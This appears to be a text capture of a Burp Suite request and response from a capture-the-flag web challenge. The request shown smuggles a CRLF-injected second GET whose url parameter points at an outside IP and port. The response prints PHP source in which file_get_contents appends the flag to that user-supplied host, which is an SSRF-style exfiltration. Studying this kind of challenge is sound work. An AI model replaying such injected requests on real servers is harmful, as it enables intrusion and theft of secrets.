 Request
Pretty Raw Hex \n
1 GET
/2023/%20HTTP/1.1%0d%0aHost:127.0.0.1%0d%0a%0d%0aGET%20/2022.php%3furl%3d43.13
9.58.138:10001/ HTTP/1.1
2 Host: 115.239.215.75:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jun 2023 16:57:09 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=UTF-8
7 Connection: close
8 Content-Length: 177765
9
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php<br />
<br />
$FLAG&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #DD0000">
"flag{fake_flag}"
</span>
<span style="color: #007700">
;<br />
@
</span>
<span style="color: #0000BB">
file_get_contents
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
"http://"
</span>
<span style="color: #007700">
.
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'url'
</span>
<span style="color: #007700">
].
</span>
<span style="color: #0000BB">
$FLAG
</span>